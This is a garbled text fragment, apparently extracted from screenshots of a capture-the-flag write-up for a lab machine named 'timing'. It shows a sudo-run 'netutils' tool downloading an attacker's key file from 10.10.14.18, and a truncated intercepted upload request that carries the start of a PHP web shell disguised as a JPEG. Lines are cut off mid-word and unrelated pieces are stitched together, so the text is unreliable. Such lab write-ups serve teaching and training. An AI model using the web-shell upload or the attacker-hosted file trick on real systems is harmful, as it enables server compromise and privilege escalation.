 lrwxrwxrwx 1 root  root     9 Oct  5  2021 .viminfo -> /dev/null
aaron@timing:~$ sudo netutils
netutils v0.1
Select one option:
[0] FTP
[1] HTTP
[2] Quit
Input >> http://10.10.14.18:8080/dr4ks.pub
netutils v0.1
Select one option:
[0] FTP
[1] HTTP
[2] Quit
Input >> 1
Enter Url: http://10.10.14.18:8080/dr4ks.pub
Initializing download: http://10.10.14.18:8080/dr4ks.pub
File size: 563 bytes
Opening output file dr4ks.pub
Server unsupported, starting from scratch with one connection.
Starting download
Downloaded 563 byte in 1 second. (0.46 KB/s)
netutils v0.1
Select one option:
[0] FTP
[1] HTTP
[2] Quit
Content-Type: multipart
Content-Length: 262
Origin: https://10.10.
Connection: keep-alive
Referer: https://10.10
Cookie: PHPSESSID=4hl1j
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-or
Content-Disposition: fo
dr4ks.jpg"
Content-Type: image/jpe
<?php system($_REQUEST
History
Search
Alerts
Output
WebSockets
All Channels --
Filter:OFF
Channel
Timestamp